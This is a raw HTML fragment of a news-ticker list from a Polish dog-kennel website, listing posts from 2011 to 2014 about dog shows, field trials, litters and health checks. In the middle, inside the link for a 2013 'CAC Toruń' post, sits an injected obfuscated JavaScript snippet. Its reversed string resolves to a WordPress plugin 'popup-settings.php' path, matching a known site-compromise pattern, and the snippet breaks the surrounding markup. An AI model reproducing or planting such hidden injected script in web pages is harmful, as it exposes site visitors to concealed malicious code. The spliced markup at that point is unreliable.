href="https://pepperoniteam.pl/2014/12/06/cac-walbrzych/">CAC Wałbrzych</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/12/06/cac-kessel-niemcy/">CAC Kessel (Niemcy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/11/06/porter-podwojnym-interchampionem-2/">Porter podwójnym INTERCHAMPIONEM!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/10/26/euro-dog-show-brno/">Euro Dog Show Brno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/10/18/cac-psow-mysliwskich-spala/">CAC Psów Myśliwskich Spała</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/10/06/6-urodziny-miotu-l/">6 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/10/04/konkurs-pracy-wyzlow-w-klasie-wielostronnej-kazimierza-wielka-2/">Konkurs Pracy Wyżłów w klasie wielostronnej Kazimierza Wielka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/09/14/3-urodziny-miotu-p/">3 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/08/30/cacib-mlada-boleslav-czechy/">CACIB Mladá Boleslav (Czechy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/08/16/cacib-uzhgorod-ukraina/">CACIB Uzhgorod (Ukraina)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/07/01/6-tydzien-szczeniat/">6 tydzień szczeniąt</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/06/22/cac-jelenia-gora/">CAC Jelenia Góra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/06/03/porter-zwyciezca-rankingu/">Porter zwycięzcą rankingu!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/06/01/cacib-nitra/">CACIB Nitra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/05/31/cacib-nitra-2/">CACIB Nitra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/05/22/mamy-szczenieta/">Mamy szczenięta!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/05/15/10-urodziny-czuszki-%e2%9d%a4%ef%b8%8f/">10 urodziny Czuszki ❤️</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/05/12/cacib-lodz/">CACIB Łódź</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/05/03/xxi-klubowa-wystawa-wyzlow/">XXI Klubowa Wystawa Wyżłów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/04/14/4-urodziny-miotu-t/">4 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/04/13/cacib-chemnitz-niemcy/">CACIB Chemnitz (Niemcy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/04/12/regional-field-trials-niepolomice/">Regionalne Field Trials Niepołomice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2014/" title="View all posts in Newsy 2014">Newsy 2014</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2014/04/08/ciaza-piri-potwierdzona-2/">Ciąża Piri potwierdzona!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/12/24/wesolych-swiat-2/">Wesołych Świąt!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/12/07/cac-nowy-dwor-mazowiecki-4/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/11/29/cac-swiebodzice/">CAC Świebodzice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/11/09/cacib-kielce-2/">CACIB Kielce</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/10/27/cacib-poznan/">CACIB Poznań</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/10/19/cacib-lwow-ukraina/">CACIB Lwów (Ukraina)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/10/06/5-urodziny-miotu-l/">5 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/09/22/field-trialsy-smegorzewo-k-tarnowa/">Field Trialsy Smęgorzewo k.Tarnowa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/09/14/cac-warszawa-3/">CAC Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/09/14/2-urodziny-miotu-p/">2 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/08/17/cac-<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigu/">CAC Toruń</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/08/08/rtg-stawow-tibora/">RTG stawów Tibora</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/07/28/cac-swiebodzice-2/">CAC Świebodzice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/07/21/cac-psow-mysliwskich-legnickie-pole-2/">CAC Psów Myśliwskich Legnickie Pole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/07/13/cacib-warszawa-5/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/07/07/cacib-velka-ida-slowacja/">CACIB Velka Ida (Słowacja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/07/06/cacib-velka-ida/">CACIB Velka Ida (Słowacja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/06/27/black-sea-winner-albena-bulgaria/">Black Sea Winner Albena (Bułgaria)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/05/27/cac-swiebodzice-3/">CAC Świebodzice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/05/15/9-urodziny-czuszki/">9 urodziny Czuszki!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/05/04/cacib-praga-czechy/">CACIB Praga (Czechy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/04/27/xx-klubowa-wystawa-wyzlow-wroclaw/">XX Klubowa Wystawa Wyżłów Wrocław</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/04/20/proby-pracy-wyzlow-usniaki-k-garwolina-2/">Próby Pracy Wyżłów Uśniaki k.Garwolina</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/04/14/3-urodziny-miotu-t/">3 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/04/14/proby-pracy-wyzlow-legnica/">Próby Pracy Wyżłów Legnica</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/03/23/cac-nowy-dwor-mazowiecki-5/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/03/15/cacib-katowice-5/">CACIB Katowice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/03/07/cacib-zielona-gora-2/">CACIB Zielona Góra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/02/20/rtg-stawow-pesty/">RTG stawów Pesty</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/02/11/cac-bydgoszcz-3/">CAC Bydgoszcz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/01/26/cacib-glogow/">CACIB Głogów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/01/15/rtg-stawow-piri-piri/">RTG stawów Piri-Piri</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2013/" title="View all posts in Newsy 2013">Newsy 2013</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2013/01/09/rtg-stawow-tengeri/">RTG stawów Tengeri</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/12/24/wesolych-swiat-3/">Wesołych Świąt!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/12/15/rtg-stawow-portera/">RTG stawów Portera</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/12/06/czuszka-interchampionem/">Czuszka INTERCHAMPIONEM!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/12/01/cac-swiebodzice-4/">CAC Świebodzice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/11/11/cacib-kielce-3/">CACIB Kielce</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/10/21/cacib-poznan-2/">CACIB Poznań</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/10/14/cac-nowy-dwor-mazowiecki-6/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/10/06/4-urodziny-miotu-l/">4 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/09/23/cac-psow-mysliwskich-wisniowa-gora-k-lodzi/">CAC Psów Myśliwskich Wiśniowa Góra k.Łodzi</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/09/15/cac-chorzow-3/">CAC Chorzów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/09/14/1-urodziny-miotu-p/">1 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/09/09/cac-psow-mysliwskich-zychlin/">CAC Psów Myśliwskich Żychlin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/09/08/cac-warszawa-4/">CAC Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/08/05/cac-psow-mysliwskich-legnickie-pole-3/">CAC Psów Myśliwskich Legnickie Pole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/07/29/cac-walbrzych-2/">CAC Wałbrzych</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/07/15/cac-nowy-targ/">CAC Nowy Targ</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/07/07/cacib-warszawa-7/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/06/18/cacib-krakow-2/">CACIB Kraków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/06/09/klubowa-wystawa-wyzlow-rybnik-2/">Klubowa Wystawa Wyżłów Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/05/25/rtg-stawow-trizs/">RTG stawów Trizs</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/05/15/8-urodziny-czuszki/">8 urodziny Czuszki!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/05/13/cac-jelenia-gora-2/">CAC Jelenia Góra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/04/22/cac-czestochowa/">CAC Częstochowa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/04/14/2-urodziny-miotu-t/">2 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/03/31/cac-nowy-dwor-mazowiecki-7/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/03/11/cacib-wilno-litwa-2/">CACIB Wilno (Litwa)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/03/10/cacib-wilno-litwa/">CACIB Wilno (Litwa)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2012/" title="View all posts in Newsy 2012">Newsy 2012</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2012/03/01/rtg-stawow-tiszy/">RTG stawów Tiszy</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/12/24/wesolych-swiat-4/">Wesołych Świąt!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/12/12/rtg-stawow-lenti/">RTG stawów Lenti</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/12/10/cac-nowy-dwor-mazowiecki-8/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/11/16/pozegnanie-szczeniaczkow/">Pożegnanie szczeniaczków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/11/01/7-tydzien-szczeniat/">7 tydzień szczeniąt</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/10/06/3-urodziny-miotu-l/">3 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/09/25/cacib-wroclaw/">CACIB Wrocław</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/09/15/mamy-szczeniaczki/">Mamy szczeniaczki!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/09/04/krajowe-field-trialsy-tarnow/">Krajowe Field Trialsy Tarnów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/08/16/ciaza-czuszki-potwierdzona/">Ciąża Czuszki potwierdzona!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/08/14/proby-pracy-wyzlow-biskupin/">Próby Pracy Wyżłów Biskupin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/08/07/cac-zakopane/">CAC Zakopane</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/08/06/cac-psow-mysliwskich-legnickie-pole-4/">CAC Psów Myśliwskich Legnickie Pole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2011/" title="View all posts in Newsy 2011">Newsy 2011</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2011/07/24/cac-bedzin-4/">CAC Będzin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a 